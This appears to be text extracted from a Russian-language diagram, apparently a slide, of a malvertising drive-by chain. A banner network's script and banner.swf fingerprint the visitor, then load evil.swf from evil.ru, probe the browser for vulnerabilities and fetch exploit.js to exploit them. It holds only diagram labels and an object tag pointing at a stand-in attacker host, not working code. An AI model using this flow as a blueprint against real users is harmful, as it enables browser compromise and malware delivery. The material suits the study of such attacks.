 site.ru
<script src="http://bb.ru/?id=1234">
Баннерная
сеть bb.ru
<object data=
GET banner.swf
banner.swf
banner.swf
находим
свой id
eval(find_id)
проверяем
клиента
eval(fingerprint)
успех
evil.ru
<object data= "http://evil.ru/evil.swf">
GET evil.swf
проверяем
клиента
успех
evil.swf
evil.swf
vuln.ru
eval(check)
подбираем
уязвимости
отсылаем
результаты и
получаем код
GET exloit.js
проверяем
клиента
успех
exploit.js
эксплуатируем
уязвимости
eval(exploit)